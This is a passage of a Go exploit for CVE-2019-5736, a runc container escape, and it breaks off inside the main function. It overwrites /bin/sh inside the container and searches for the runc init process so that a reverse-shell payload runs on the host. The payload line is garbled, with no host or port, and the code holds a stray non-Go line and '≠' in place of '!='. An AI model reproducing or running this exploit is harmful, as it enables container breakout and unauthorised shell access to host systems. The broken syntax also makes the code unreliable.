 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
    "fmt"
    "io/ioutil"
    "os"
    "strconv"
    "strings"
)
执行的命令
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /1314 0>& 1"
func main() {
    // First we overwrite /bin/sh with the /proc/self/exe interpreter path
    fd, err := os.Create("/bin/sh")
    if err ≠ nil {
        fmt.Println(err)
        return
    }
    fmt.Fprintln(fd, "#!/proc/self/exe")
    err = fd.Close()
    if err ≠ nil {
        fmt.Println(err)
        return
    }
    fmt.Println("[+] Overwritten /bin/sh successfully")
    // Loop through all processes to find one whose cmdline includes runcinit
    // This will be the process created by runc
    var found int
    for found == 0 {